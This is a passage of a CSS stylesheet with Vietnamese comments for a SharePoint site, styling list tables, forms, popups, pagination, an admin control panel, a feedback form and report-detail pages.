.ms-vb a:hover, .ms-vb2 a:hover, .ms-vb-user a:hover{
	text-decoration:none!important;
	color:#d00;
}
table.ms-listviewtable td,table.ms-listviewtable th,table.ms-emptyView th,table.ms-emptyView td,table.ms-viewEmpty th,table.ms-viewEmpty td{
	border:1px #ccc solid!important; color:#333!important;
	padding: 6px 7px;	
	font-size:12px;
	font-family:Arial, Helvetica, sans-serif; vertical-align:middle; min-height:36px;
}
table.ms-listviewtable th,table.ms-emptyView th,table.ms-viewEmpty th{
	background-color:#e8e8e8;padding: 6px 7px!important;
	font-weight:bold;vertical-align:top;	
}
table.ms-listviewtable td table td{
	padding:0;
}
table.ms-listviewtable tr.ms-alternating{
	 background-color:#f3f3f3;
}
table.ms-listviewtable td.ms-vb-itmcbx{
	background-color:#f3f3f3;
}
table.ms-listviewtable .ms-gb, table.ms-listviewtable .ms-gb2 {
    padding-top: 7px;
}
td.ms-vb-lastCell .ms-number{
	white-space:nowrap;
}
table.ms-listviewtable .ms-vh2, .ms-summarystandardbody .ms-vh2 {
    padding: 0px 0px 0;
}
td.ms-addnew{
	position:absolute;
	top:0px; height:20px; display:block; padding:0px!important;
}
table.ms-listviewtable,table.ms-emptyView,table.ms-viewEmpty {
	margin-top:25px;
}
td.ms-addnew a,td.ms-addnew a:link,td.ms-addnew a:visited{
	font-family:Arial, Helvetica, sans-serif!important;
	font-size:12px; text-decoration:none;color:#0065a5!important;
}
td.ms-addnew a:hover{
	color:#dd0101!important;
}
table.ms-listviewtable tr:hover{
	background-color:#f8efc0;
/*	border-bottom:1px #f5e79e solid!important;*/
}
table.ms-listviewtable tr:hover td{
	/*border-bottom:1px #f5e79e solid!important;*/
}
table.ms-listviewtable tr:hover td a{
	text-decoration:none!important;
}
table.ms-listviewtable .ms-gb * {
	color: rgb(0, 0, 0);
}
table.ms-listviewtable .ms-gb2 * {
	color: rgb(0, 0, 0);
}
td.ms-vb-lastCell .ms-number {
	white-space: nowrap;
}
.ms-vb-icon {
	padding: 0px !important; text-align: center;
}
.ms-cellstyle {
	border: 0px currentColor !important;
}
.ms-cellStyleNonEditable {
	border: 0px currentColor !important;
}
.ms-cellStyleMenuHover {
	border: 0px currentColor !important;
}
.ms-MenuCellStyle-TdHover {
	border: 0px currentColor !important;
}
.ms-MenuCellStyle-MenuDivHover {
	border: 0px currentColor !important;
}
.ms-vb2 {
	padding: 4px 8px 4px 4px !important;
}
.ms-rtestate-field p {
	margin: 0px !important;
}
p.ms-rteElement-P {
	margin: 0px !important;
}
.ms-vb {
	color: rgb(0, 0, 0) !important;
}
.ms-vb2 {
	color: rgb(0, 0, 0) !important;
}
.ms-vb-user {
	color: rgb(0, 0, 0) !important;
}
.ms-vb-tall {
	color: rgb(0, 0, 0) !important;
}
.ms-pb {
	color: rgb(0, 0, 0) !important;
}
.ms-pb-selected {
	color: rgb(0, 0, 0) !important;
}
.ms-listviewtable th div a {
	color: rgb(0, 0, 0) !important;
}
.ms-listviewtable th div span {
	color: rgb(0, 0, 0) !important;
}
td.ms-gb {
	border-bottom-color: rgb(204, 204, 204); border-bottom-width: 1px; border-bottom-style: solid;
}
.ms-vh {
	font-size: 12px !important;
}
.ms-vh2 {
	font-size: 12px !important;
}
.ms-vh-icon {
	font-size: 12px !important;
}
.ms-vh-icon-empty {
	font-size: 12px !important;
}
.ms-vh2-nofilter {
	font-size: 12px !important;
}
.ms-vh2-nofilter-notextalign {
	font-size: 12px !important;
}
.ms-vh2-nofilter-perm {
	font-size: 12px !important;
}
.ms-vhImage {
	font-size: 12px !important;
}
.ms-vh2-nograd {
	font-size: 12px !important;
}
.ms-vh3-nograd {
	font-size: 12px !important;
}
.ms-vh2-nograd-icon {
	font-size: 12px !important;
}
.ms-vh2-nofilter-icon {
	font-size: 12px !important;
}
.ms-ph {
	font-size: 12px !important;
}
table.ms-formtable td input {
	padding: 5px; border-radius: 3px;
}
table.ms-formtable td textarea {
	padding: 5px; border-radius: 3px;
}
table.ms-formtable td select {
	padding: 5px; border-radius: 3px;
}
div[id*='WebPartWP'] > table {
	width: 100%;
}
#DeltaPlaceHolderMain > div {
	padding: 0px !important;
}
table#onetIDListForm {
	width: 100%;
}
/**xsl list sp chinh moi**/
.lv-panel-content{
  border-radius: 0px 0px 6px 6px;
  border: 1px solid #cccccc;
  border-top: none;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#fff), to(#f9f9f9));
  background-image: -webkit-linear-gradient(top, #fff, 0%, #f9f9f9, 100%);
  background-image: -moz-linear-gradient(top, #fff 0%, #f9f9f9 100%);
  background-image: linear-gradient(to bottom, #fff 0%, #f9f9f9 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#fff9f9f9', GradientType=0);
  -webkit-box-shadow: inset 0px -2px 2px 0px #fff;
  -moz-box-shadow: inset 0px -2px 2px 0px #fff;
  box-shadow: inset 0px -2px 2px 0px #fff;  padding: 15px 15px 0px 15px;
}
.lv-panel-title{
 background-color: #0065a5; padding-left:10px;
  color: #fff;
  border: 1px solid #217dbb;
  border-bottom: 1px solid #196090;
  background-image: -webkit-gradient(linear, left 0%, left 100%, from(#0065a5), to(#258cd1));
  background-image: -webkit-linear-gradient(top, #0065a5, 0%, #258cd1, 100%);
  background-image: -moz-linear-gradient(top, #0065a5 0%, #258cd1 100%);
  background-image: linear-gradient(to bottom, #0065a5 0%, #258cd1 100%);
  background-repeat: repeat-x;
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff3498db', endColorstr='#ff258cd1', GradientType=0);
}
.table-responsive th,.table-responsive td{
 	font-family:Arial, Helvetica, sans-serif; font-size:12px; 
}
.lv-header th{
	background-color:#e8e8e8;
	font-weight:bold;vertical-align:top;
}
.lv-group-item a,.lv-group-item a:link,.lv-group-item a:visited{
	text-decoration:none!important; cursor:pointer; color:#333;
}
.ms-WPBody a:visited,.ms-WPBody a:link,.ms-WPBody a,.ms-WPBody a:hover{
	text-decoration:none!important;
}
.lv-table tr.s4-itm-hover a:hover,.lv-table tr.ms-itmhover a:hover {
  color: #003759 !important;
  text-decoration:none !important;
}
.ms-vb a:link, .ms-vb2 a:link, .ms-vb-user a:link,.ms-vb a:visited, .ms-vb2 a:visited, .ms-vb-user a:visited,.ms-vb a, .ms-vb2 a, .ms-vb-user a{
	color:#333 !important;
}
.lv-table tr:nth-child(2n+1) td {
	background-color: rgb(242, 242, 242);
}
.table-hover tr:hover td {
	background-color:#f8efc0!important;
}
/**phan trang***/
ul.pagination > li{
	display:inline;
}
ul.pagination > li > a{
  padding: 8px 12px; cursor:pointer;
  margin-left: -1px;
  line-height: 1.42857143;
  /*color: #333; font-weight:bold;*/
   border: 1px solid #ddd;
   /*text-shadow: 0 1px 0 #fff;
	background-image: -webkit-linear-gradient(top,#fff 0,#e0e0e0 100%);
	background-image: -o-linear-gradient(top,#fff 0,#e0e0e0 100%);
	background-image: -webkit-gradient(linear,left top,left bottom,from(#fff),to(#e0e0e0));
	background-image: linear-gradient(to bottom,#fff 0,#e0e0e0 100%);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe0e0e0', GradientType=0);
	filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
	background-repeat: repeat-x;*/
	background-color: #0065a5;
}
 ul.pagination > li > a,ul.pagination > li > a:link,ul.pagination > li > a:visited{
	color:#fff; font-weight:normal; font-family:Arial, Helvetica, sans-serif;
}
 ul.pagination > li > a:hover{
	/*font-weight:bold;
	background-color:#0065a5;*/
	opacity:0.75;
}
.paging{
	margin:0px auto; text-align:center;
}
/***them moi***/
table.ms-formtable{
	box-sizing: border-box;
	border-collapse: collapse;
	width: 100%;
	border:1px #bbb solid;
}
table.ms-formtable td,table.ms-formtable th{
	font-family: Arial, Helvetica, sans-serif;
	font-size: 12px!important;
	line-height:140%;
	vertical-align: middle!important;
    line-height: 20px;
    padding: 8px;
    text-align: left; 

}
table.ms-formtable td.ms-formlabel{
	background-color:transparent;border-right:1px #bbb solid;

}
table.ms-formtable td.ms-formlabel h3.ms-standardheader{
	font-size:12px!important; font-weight:bold;
}
table.ms-formtable td.ms-formbody{
	background-color:transparent;
}
table.ms-formtable tr:nth-child(2n+1) td {
	background-color: rgb(242, 242, 242);
}
.ms-formline{
	border:0px!important; margin:0px!important; padding:0px!important;
}

/***popup****/
.ms-dlgBorder{
	border:0px!important;
}
.ms-dlgContent {
	/*border: 1px #979797 solid;*/
	box-shadow: 4px 2px 4px rgba(192,192,192,0.7);
	height: 100%;
	background-color: #eeecec;
}
.ms-dlgFrameContainer {
	padding: 0px!important;
}
.ms-dlgFrame {
	width: 100%!important;
}
.ms-dlgContent .ms-dlgTitle {
	padding: 0px 0px!important;
	overflow: hidden;	
	box-shadow: 0px 1px 2px rgba(160,160,160,0.2);
	background: none repeat scroll 0 0 #0065a5;
	border:0px;
}
.ms-dlg-heading, h2.ms-dlg-heading,.ms-dlgTitle .ms-dlgTitleText {
	font-family: Arial, Helvetica, sans-serif!important;
	font-size: 16px!important;
	color: #fff!important;
}
#dlgTitleBtns {
	z-index: 20;
	margin-right: 10px!important;
	margin-top: 6px;
}
.ms-dlgCloseBtnImg {
	z-index: 10;
}
.ms-dlgTitle span {
	/*padding: 0px;
	margin: 0px;*/
}
.ms-dlgCloseBtn span {
	padding: 0px!important;
	margin: 0px!important;
}
.ms-dialog .ms-formline{
	border:1px transparent solid;
}
.ms-formbody a,.ms-formbody a:link,.ms-formbody a:visited{
	text-decoration:none;
	color:#0065a5; font-weight:bold;
}
.ms-formbody a:hover{
	color:#d00; text-decoration:none; font-weight:bold;
}
.ms-dialog #mainbody{
	min-height:auto!important;
}
.ms-dialog body.v4master {
    margin: 0;
    overflow:hidden !important;
    padding: 0;
}
.ms-dialog table.ms-formtable td{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;	
	color:#333;
}
span#DeltaPlaceHolderMain > div > table#onetIDListForm{
	width:100%;
	max-width:962px;
	margin:0 auto;
}
span#DeltaPlaceHolderMain > div > table#onetIDListForm .ms-long{
	box-sizing:border-box;	
	padding:5px;
	min-height:28px;
}
table#onetIDListForm .ms-formbody input[type=text], table#onetIDListForm .ms-formbody textarea{
	width:100%;
}
#onetIDListForm .ms-rtestate-write{
	height:200px;
	border:1px #ccc solid;
	border-radius:6px;
	overflow:auto;
}
#onetIDListForm table.ms-formtable td{
	padding:6px 0; 
}
.CMSHinhDaiDien .ImageLink > div{
	float:left;
	margin-top:5px;
}

.CMSHinhDaiDien .ImageLink > div#divChucNang{
	width:300px;
	margin-right:10px;
}
table#onetIDListForm .ms-formbody
table.tb-process-history{
	width:100%;
	border-collapse:collapse;
}
.ms-formbody .ms-rtefield{
	border:0px!important;
}
.ms-dialog table.ms-formtable td h3.ms-standardheader{
	font-family:Arial, Helvetica, sans-serif!important;
	font-size:12px!important;
	font-weight:bold;
}
.ms-dialog table.ms-formtable td.ms-formbody input[type=text]{
	font-family:Arial, Helvetica, sans-serif!important;
	font-size:12px!important;

}
/***tu fix**/
/*@media (max-width:480px){*/
#divPopup{
	width:320px;
}
#divPopup iframe{
	width:320px!important;
}
div.popupQuote div.lv-formTable, .popupVacancy div.lv-formTable{
	width:320px;
	margin:0;
}
.lv-attach input:first-child {
    width: 198px !important;
}
.popupVacancy .lv-quote-righttitle {
    background: url("/Style Library/Images/liberty/title-vacancies.png") no-repeat 10px 15px;
    padding: 15px 0 0 10px;
}
.popupVacancy .lv-toptitle {
    height: 80px;
}
.popupVacancy .lv-quote-righttitle div.lv-title {
    font-size: 1.2em;
}
.lv-drawItem div.lv-inputtext input, .cCapchaNhapMa input, .lv-drawItem div.lv-inputtext textarea {
    margin-bottom: 3px;
}
/*********** popup ****/
#divPopup{
	height:640px;
	width:460px;
	background-color:white;
	border:1px #ccc solid;
	border-radius:14px;	
}
#divPopup iframe{
	height:640px!important;
	width:460px!important;
	border-radius:14px;	
}
.popupQuote{
	background: url("/Style Library/Images/liberty/bgcontact.jpg") no-repeat left top;
}
.popupQuote .lv-toptitle, .popupVacancy .lv-toptitle{
	padding:0;
	position:relative;
	height:130px;
}
.popupVacancy .lv-toptitle{
	height:90px;
}
.popupQuote .lv-quote-righttitle div{
	color:#fff;
	text-align:center;
}
.lv-quote-righttitle .lv-title{
	font-family:libertyFont;
	font-size:1.4em;
	font-weight:bold;
	padding:20px 0 7px 0;
}
.lv-quote-righttitle .lv-description{
	font-size:.9em;
}

/**/
.ontop {
				z-index: 2000;				
				width: 100%;
				height: 100%;
				top:20px;
				left:20px;
				display: none;
				position: absolute;				
				/*background-color: #000;
				color: #aaaaaa;
				opacity: .4;
				filter: alpha(opacity = 50);*/
			}

.lv-bgLS{
	border: 1px solid #ebebeb;    
	padding-bottom:10px;
	min-height:400px; 
    margin:0 auto!important; background-color:white!important;
	display:block; 

}
table#popup {
				width:600px;
				height: 200px;
				position: absolute;
				color: #000000;
				background-color: #ffffff;				
				top: 10%;
				left: 10%;
				/*margin-top: -100px;
				margin-left: -150px;*/
			}

/***popup thong bao***/
div#popup{
   	border: 1px solid #ebebeb;    
	padding-bottom:10px;
	position:fixed!important;
	min-height:400px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:hidden;
}
@media (min-width: 768px) {
	#popup{
	 width:600PX; height:400px;
	}
	.lv-form-popup{
	border: 1px solid #ebebeb;    
	padding-bottom:10px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:auto;	
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.5);
	box-shadow: 0 0px 6px rgba(0,0,0,.5); 
	width:600px;
	height:300px; top:130px!important; 
}
.lv-popup-table{
	width:96%; margin:10px;
}

}
@media (max-width:  767px) {
	#popup{
		 width:80%; height:300px;
	}
	.lv-form-popup{
	border: 1px solid #ebebeb;    
	padding-bottom:10px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:auto;	
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.5);
	box-shadow: 0 0px 6px rgba(0,0,0,.5); 
	max-width:600px;
	max-height:300px; 
}
.lv-popup-table{
	width:96%; margin:10px;
}

}
@media (max-width: 480px) {
	#popup{
	 	width:80%; height:200px;
	}
	.lv-form-popup{
	border: 1px solid #ebebeb;    
	padding-bottom:10px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:auto;	
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.5);
	box-shadow: 0 0px 6px rgba(0,0,0,.5); 
	max-width:400px;
	max-height:200px; 
}
.lv-popup-table{
	width:96%; margin:10px;
}

}  
/*
.lv-form-popup{
	border: 1px solid #ebebeb;    
	padding-bottom:10px; 
    z-index:2000; margin:0 auto!important; background-color:white!important;
	display:block; overflow:hidden;	
	-webkit-box-shadow: 0 0px 6px rgba(0,0,0,.5);
	box-shadow: 0 0px 6px rgba(0,0,0,.5); 

}
.lv-popup-table{
	width:100%;
}
*/
.lv-popup-table .lv-col5{
	width:30%;
}
.lv-popup-table .lv-col4{
	width:19%;
}
.lv-popup-table .lv-col3{
	width:19%;
}
.lv-popup-table .lv-col2{
	width:19%;
}
.lv-popup-table .lv-col1{
	width:10%;
}
div.form-popup{
	font-family:Arial, Helvetica, sans-serif;
	font-size:12px;
}
.form-popup{	
	overflow:hidden;
	margin:0 auto;
}
.popup-header{
	background-image:none;
	background: none repeat scroll 0 0 #0065a5;
    color: #fff; font-weight:bold;
    font: 13pt myFont;
    margin: 0;
    padding: 6px 0 6px 0px; 
    text-transform:uppercase;
    height:40px; overflow:hidden;	
}
div.popup-headerTitle{
	line-height:32px;
	padding-left:15px;
	float:left;
	font-size:16px; white-space:normal;
}
.popupClose{
	float:right;
}
.popupClose a{
	text-indent:-9999px;
	display:block;
	width:17px;
	height:17px;
	margin-top:5px;
	margin-right:10px;
	background:url('/Style Library/Images/LV-image/iconClose.png') center center no-repeat;
	border:1px solid transparent;
}
.popupClose a:hover{
	background-color:#fff;
	border:1px #bbb solid;
}
div.popup-title{
	color: #0065a5;   
    font-family: Arial,Helvetica,sans-serif !important;
    font-size: 16px !important;
    font-weight: normal !important;
    line-height: 16px !important;
    padding-bottom:8px; padding-top:10px;
    padding:10px 10px 8px 10px;
}
div.popup-content{
	 padding:0px 10px 8px 10px;
	 line-height:18px; overflow:hidden;
}
/**** gop y *******/
.lv-gopy{
	/*background-color:#fafafa;
	border:1px #eee solid;*/ padding-bottom:15px;
}
.GopYContainer{
	margin-bottom:10px;
}
.GopYContainer .lv-formtable{
	max-width:1000px;
	margin:0px auto 0px auto;
}
.GopYContainer table td {
	padding: 0px 0;
}
.GopYContainer .lv-formlabel {
	width: 100px; padding-top:6px;
}
.GopYContainer .lv-formlabel.lv-label-textarea{
	padding-top:30px;
}
.GopYContainer .lv-formlabel h3 {
	font-family: Arial, Helvetica, sans-serif;
	font-weight: bold;
	font-size: 13px!important;
	line-height: 22px;
}
.GopYContainer .lv-formbody input[type=text] {
	width: 100%;
	padding: 7px 5px;
	box-sizing: border-box;
	border: 1px #ddd solid;
	border-top: 1px #aaa solid;
}
.GopYContainer .lv-formbody textarea {
	width: 100%;
	height: 100px;
	padding: 7px 5px;
	box-sizing: border-box;
	border: 1px #ddd solid;
	border-top: 1px #aaa solid; min-height:80px;
}
.GopYContainer span.lv-accentText {
	color: #f00;
}
.GopYContainer .lv-formbody span table + div input[type=text] {
	width: 160px;
}
.GopYContainer .newstopC + .newstopC, .GopYContainer .newstopL {
	display: none;
}
.GopYContainer .newstopC {
	background: none repeat scroll 0 0 #0065a5!important;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0; padding:10px;    
    text-transform:uppercase;
}
table.lv-formtoolbar{
	max-width:1000px; margin:0px auto;
}
.lv-capcha-div{
	/*float:left;*/
}
.lv-form-capcha{
	/*float:left;*/
}
.lv-form-capcha input{
/*	height:50px; 
	background: none repeat scroll 0 0 #dff0d8!important;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0; padding:10px;    
    text-transform:uppercase;*/
}
/************** trang quan tri  ******************/
.lvmenu-quantri{
	clear:both;
	margin: 0px auto; float:none!important;
}
.lvmenu-quantri .newstop {
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px Tahoma;
    margin: 0;
    padding: 10px 0 10px 10px;
}
.lvmenu-quantri .newstop div {
	font-size: 15px;
	padding-left: 10px;
	color: #fff;
}
#cpanel {
	width:100%;
	overflow: hidden;
	background-color: #fff;
	margin: 0px auto;
	margin-bottom: 20px;
	padding-top: 15px;
	padding-left: 20px;
	border: 1px #ddd solid;
	border-top: 0;
}
#cpanel div.icon {
	text-align: center;
	margin-right: 20px;
	margin-bottom: 10px;
	float: left;
}
#cpanel div.icon a {
	/*background: url("/Style Library/Images/HinhQuanTri/bground.png") no-repeat;*/
	width: 130px;
	height: 137px;
	color: white; /*rgb(86, 86, 86);*/ font-weight:bold;
	text-decoration: none;
	float: left;
	display: block;
	font-size: 12px;
	/*background:#2d89ef;*/background:#0076bf;
	/*background-color:#0b58be;background:rgb(255, 184, 72)*/
}
#cpanel div.icon a:hover {
	/*background: url("/Style Library/Images/HinhQuanTri/bgHover.png") no-repeat;
	color: #1866b6;*/
	/*background:#4a96e8;*/
	color:#f7f7f7;
	background:#e89e00;/*border:1px solid #ffc600;*/
}
#cpanel img {
	margin: 0px auto;
	/*padding: 12px 0 10px 0;*/
	border: 0px;
}
#cpanel span {
	text-align: center;
	display: block;
	padding: 0px 5px;
}
#cpanel .icon-wrapper span {
	padding: 0 10px 0 5px;
}
#cpanel [class^="icon-"],#cpanel [class*=" icon-"] {
    background-image:none;
    display: inline-block;
    height:auto;
    line-height:normal;
    margin-top: 1px;
    vertical-align: text-top;
    width: auto;   
}
#cpanel .row-fluid [class*="span"],#cpanel [class*="span"]{
	margin-left:0px!important;
}
/**man hinh quan tri***/
.lay_ZoneLeft{
	width:280px; float:left;
}
.lay_ZoneRight{
	margin-left:300px;
}
@media (max-width:767px){
.lay_ZoneLeft{
	display:block; width:auto; float:none;
}
.lay_ZoneRight{
	margin-left:0px; clear:both;
}
.containerdiv-LV1{
	width:100%;
}
.containerdiv-LV1 .container{
	width:100%!important;
}
}
.lay_2Zone ul,.lay_2Zone ol{
	margin-left:0px!important;
}
.leftmenu-LV1{
	background: none repeat scroll 0 0 #f5f5f5;
    border: 1px solid #d2d2d2;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    margin: 0 0 10px;
}
.leftmenu-LV1 h3{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px arial;
    margin: 0;
    padding: 8px 0 9px 10px;
}
ul.container-LV2{
	padding:10px 0px 10px 0px; margin-left:0px!important;
}
ul.container-LV2 li{
	padding-bottom:6px; padding-right:5px;
}
.leftmenu-LV1 li a,.leftmenu-LV1 li a:link,.leftmenu-LV1 li a:visited{
	text-decoration:none;
	font-weight:bold;
	color:#333; font-family:Arial, Helvetica, sans-serif; font-size:12px; cursor:pointer;
}
.leftmenu-LV1 li:hover{
	background-color:#f8efc0; cursor:pointer;
}
.leftmenu-LV1 li a:hover{
	font-weight:bold;
	color:#d00;
}
.leftmenu-LV1 li {	
	background: url("/Style Library/Images/LV-image/icon-ml.png") no-repeat 10px 6px;
	padding-left:18px;
}
td.ms-partline {
    border-bottom: 1px solid transparent;
    height: 0px;
}
/**Thong bao**/
#notice-details{
	margin-bottom: 20px;
	background-color: #fff;
	border: 1px solid transparent;
	border-radius: 4px;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05); padding:20px;
}
#notice-details .title{
	color:#0065a5;
	padding-bottom:10px;
}
/**Tooltip***/
.HOVERSTYLES {
    background-clip: padding-box;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.2);
    border-radius: 6px;
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
    font-size: 14px;
    font-weight: 400;
    left: 0;
    line-height: 1.42857;
    max-width: 276px;
    padding: 1px;
    text-align: left;
    top: 0;
    white-space: normal;
    z-index: 1060;
}
.HOVERSTYLES p{
	padding:0px;
	margin:0px;
}
/***menu left sharepoint***/
#s4-leftpanel.well {
    background-color:transparent;
    border: 0px solid #e3e3e3;
    border-radius: 0px; padding:0px;
    box-shadow: 0 0px 0px rgba(0, 0, 0, 0.05) inset;
}
div.ms-quickLaunch{
	padding-top:0px;
}
#s4-leftpanel .s4-recentchanges{
	border:0px; margin:0px;
}
#s4-leftpanel .s4-specialNavLinkList {
    list-style-type: none;
    margin: 0 0 0px;
    padding: 0;
}
#s4-leftpanel ul.root li.static{
	background: none repeat scroll 0 0 #f5f5f5;
    border: 1px solid #d2d2d2;
    border-radius: 4px;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
    margin: 0 0 10px;
}
#s4-leftpanel ul.root li.static ul li{
	background: none repeat scroll 0 0 transparent;
    border: 0px solid #d2d2d2;
    border-radius: 0px;
    box-shadow: 0 0px 0px rgba(transparnet);
    margin: 0 0 0px;
}
#s4-leftpanel ul.root li.static a{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px arial;
    margin: 0;
    padding: 8px 0 9px 10px;
}
#s4-leftpanel ul.root > li > .menu-item,#s4-leftpanel .s4-qlheader,#s4-leftpanel .s4-qlheader:visited{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px arial;
}
#s4-leftpanel ul.root li.static ul.static{
	margin-left:0px!important; height:300px; overflow:auto;
}
#s4-leftpanel ul.root li.static ul.static li.static a{
	background: none repeat scroll 0 0 transparent;
}
#s4-leftpanel ul.root li.static ul.static li.static{
	background: url("/Style Library/Images/LV-image/icon-ml.png") no-repeat 10px 10px;
	padding-left:18px;
}
#s4-leftpanel ul.root li.static ul.static li.static:hover{
	background-color:#f8efc0;
	/*border-bottom:1px #f5e79e solid!important;*/
}
#s4-leftpanel ul.static li.static a,#s4-leftpanel ul.static li.static a:link,#s4-leftpanel ul.static li.static a:visited{
	text-decoration:none;
	font-weight:bold; text-transform:uppercase;
	color:#fff; font-family:Arial, Helvetica, sans-serif; font-size:12px; cursor:pointer;
}
#s4-leftpanel ul.static li.static ul.static li.static a,
#s4-leftpanel ul.static li.static ul.static li.static a:link,
#s4-leftpanel ul.static li.static ul.static li.static a:visited{
	text-decoration:none; text-transform:none;
	font-weight:bold;padding: 5px 0 5px 0px;
	color:#333; font-family:Arial, Helvetica, sans-serif; font-size:12px; cursor:pointer;
}
.s4-ql ul.root ul > li > a {
    border-color: transparent;
    border-style: solid;
    border-width: 0px 0;
    display: block;
    overflow-x: hidden;
}
/**Duyet bao cao***/
.lv-Search{
    margin: 0 0 10px;
}
.lv-title{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff;
    font: 14px Tahoma;
    margin: 0;
    padding: 5px 0 5px 10px;
}
.lv-title h3{
	padding:0px;
}
.lv-Search-body{
	padding:10px;
}
.Duyet-Cottrai select{
	width:100%;
}
/***chi tiet 1 bao cao**
.ChiTiet-Main .row{
	margin-left:0px;
}
.ChiTiet-Main .lv-select-group-right{
	bottom:0px; float:right;
}
.ChiTiet-Main .danhsach-top{
	position:relative;
}
.ChiTiet-Main .tenbaocao{
	 float:left;
}
.ChiTiet-Main .panel-cont iframe{
	width:100%!important; min-height:678px;
}
.tencty{
	background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s; margin:0px; padding:0px;  
}
.tencty h2{
	font-size:12pt!important; padding:3px!important; margin:0px!important;
}
.panel-title label{
	color:#333!important; font-size:14pt!important; border-bottom:2px #da271e solid;
}
.lay-1Zone .row{
	margin-left:0px;
}

.lv-group-taive{
	background: url("/Style Library/Images/LV-image/bg-taive.png") repeat-x left top;
	min-height:46px;	
}
.lv-bg-taive{
	float:right; padding-right:10px; padding-top:10px;
}
.lv-bg-taive a{
	background: url("/Style Library/Images/LV-image/icon-taive.png") no-repeat left center;	
	padding-left:15px;
}
.lv-bg-taive a,.lv-bg-taive a:link,.lv-bg-taive a:visited{
	text-decoration:none;
	cursor:pointer;
}
.lv-bg-taive a:hover{
	text-decoration:none;
	color:#d00;
}

.row-timkiem-detail{
	border-bottom:1px #d8d8d8 solid;
}/***/
.tencty{
	background-color: #fff;
    border: 1px solid #ccc;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset;
    transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s; margin:0px; padding:0px;  
}
.tencty h2{
	font-size:12pt!important; padding:3px!important; margin:0px!important;
}
.panel-title label{
	color:#333!important; font-size:14pt!important; border-bottom:2px #da271e solid;
}
.lay-1Zone .row{
	margin-left:0px;
}
h3.panel-title{
	margin:0px;
}
.row-timkiem-detail{
	clear:both;
}
.mainDetailLeft .tenbaocao{
	/*margin-right:100px;*/ width:80%;
}
.mainDetailLeft{
	position:relative;
}
.lv-bg-taive{
	position:absolute;
	top:50px; right:10px;
}

.lv-bg-Print{
	position:absolute;
	top:50px; right:85px;
}
.lv-bg-taive{
	-moz-user-select: none;
    background-image: none;
    border-radius: 4px;
    display: inline-block;
    font-size: 14px;
    font-weight: normal;
    line-height: 1.42857; height:32px;
    margin-bottom: 0; 
    text-align: center;
    vertical-align: middle;padding:5px 10px 5px 5px;
    background-color: #166ea6; cursor:pointer; 
    border:1px #1f77af solid;   
}
.lv-bg-taive:hover,.lv-bg-Print:hover{
	background-color: #51b9fb;
}
.lv-bg-taive a{
	background: url("/Style Library/Images/LV-image/download-file.png") no-repeat left center;	
	padding-left:25px; font-size:12px; 
}
.lv-bg-Print a{
	background: url("/Style Library/Images/LV-image/print-icon.png") no-repeat left center;	
	padding-left:25px; font-size:12px; 
}
.lv-bg-taive a,.lv-bg-taive a:link,.lv-bg-taive a:visited,.lv-bg-Print a,.lv-bg-Print a:link,.lv-bg-Print a:visited{
	text-decoration:none!important;
	cursor:pointer;color: #fff!important;white-space: nowrap; text-decoration:none; font-weight:bold;
}
.lv-bg-taive a:hover{
	text-decoration:none!important;
	color:#ff0; font-weight:bold;
}

.row-timkiem-detail{
	border-bottom:1px #d8d8d8 solid;
}
.hidden-desktop{
	display:none;
}
.row-bgnhom{
	background-color:#f8f8f8;
    margin: 0 0 10px;border: 1px solid #d2d2d2;
}
.bgnhom-title{
	background: none repeat scroll 0 0 #0065a5;
    color: #fff; font-weight:bold;
    font: 14pt myFont;
    margin: 0; 
    padding:8px 5px;  text-align:center;
}
div.bgnhom-title h2{
	color: #fff; font-weight:bold;
    font: 14pt myFont; vertical-align:middle;
}
.bgnhom-content{
	padding-top:10px; background-color:#f8f8f8; 
}
.list-group-item a,.list-group-item a:link,.list-group-item a:visited{
	color:#333!important; text-decoration:none!important; cursor:pointer; font-size:12px; font-weight:bold;display: block;
	font-family:Arial, Helvetica, sans-serif;
}
.list-group-item > a:hover{
	color:#d00!important;text-decoration:none!important;
}
.row-bgnhom li{
	background: url("/Style Library/Images/LV-image/iconMenuL-X.png") no-repeat 5px 6px;
	padding-left:15px; padding-bottom:8px;
}
.bgnhom-content ul{
	margin:0px 0px 0px 10px;
}
/***Tooltip***/
.popover.left .arrow{
	top:15%!important;
}
.popover-title{
	color:#0088cc!important
}
.popover.left .arrow{
	top:0px\9!important;
}
@media (min-width:768px){
.list-group-item 
{
	position:relative;
}
.HOVERSTYLES.popover{
	width: 400px;
}
.HOVERSTYLES {
	display: none;
	position: absolute;
	width: 400px;
	padding: 10px;
	top:0!important;
